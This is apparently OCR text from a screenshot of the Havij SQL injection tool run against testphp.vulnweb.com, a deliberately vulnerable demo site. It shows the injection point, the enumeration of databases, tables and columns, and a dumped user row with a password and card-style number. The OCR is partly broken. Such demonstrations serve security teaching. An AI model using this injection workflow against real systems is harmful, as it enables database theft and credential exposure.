 Havij
Target: http://testphp.vulnweb.com/AJAX/infotitle.php
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST Type: Auto Detect
Load Save
Post Data: id=%Inject_Here%
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
featured
guestbook
pictures
products
users
uname
pass
cc
address
email
name
phone
cart
information_schema
pass uname address cc name email
test test 21 street 1234-5678... John Smith email@em...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Current DB: acuart
Data Base Found: information_schema
Data Base Found: acuart
Count(table_name) of information_schema.tables where table_schema=0x616375617274 is 8
Tables found: artists,carts,categ,featured,guestbook,pictures,products,users
Count(column_name) of information_schema.columns where table_schema=0x616375617274 and table_name=0x7573657
Columns found: uname,pass,cc,address,email,name,phone,cart
Count(*) of acuart.users is 1
Data Found: pass,uname,address,cc,name,email=test^test^21 street^1234-5678-2300-9000^John Smith^email@email